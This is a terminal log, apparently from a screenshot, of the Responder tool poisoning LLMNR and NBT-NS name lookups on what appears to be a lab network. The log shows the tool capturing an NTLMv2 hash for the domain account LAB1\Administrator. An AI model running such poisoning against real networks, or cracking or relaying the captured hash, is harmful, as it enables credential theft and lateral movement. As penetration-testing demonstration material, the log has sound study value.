 root@privateer: ~ <2>
root@privateer: ~ 89x38
[+] Generic Options:
    Responder NIC              [wlan0]
    Responder IP               [172.16.42.139]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP']
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.16.42.182 for name WIN7-01 (service: File Server
)
[*] [NBT-NS] Poisoned answer sent to 172.16.42.182 for name WIN7-01 (service: File Server
)
[*] [LLMNR]  Poisoned answer sent to 172.16.42.5 for name WIN10-01
[SMB] NTLMv2 Client   : 172.16.42.5
[SMB] NTLMv2 Username : LAB1\Administrator
[SMB] NTLMv2 Hash     : Administrator::LAB1:8f022b4d34b8e807:F77D8DA891F7AA18CD249D9D0400
0A42:0101000000000000004407477EB456D301CB894A921CD4508400000000020000000000000000000000
[*] [LLMNR]  Poisoned answer sent to 172.16.42.5 for name WIN10-01
[*] [LLMNR]  Poisoned answer sent to 172.16.42.5 for name WIN10-01
[*] [LLMNR]  Poisoned answer sent to 172.16.42.5 for name WIN10-01
[*] Skipping previously captured hash for LAB1\Administrator
[*] [LLMNR]  Poisoned answer sent to 172.16.42.5 for name WIN10-01
[*] [LLMNR]  Poisoned answer sent to 172.16.42.5 for name WIN10-01
[*] Skipping previously captured hash for LAB1\Administrator
[*] [LLMNR]  Poisoned answer sent to 172.16.42.5 for name WIN10-01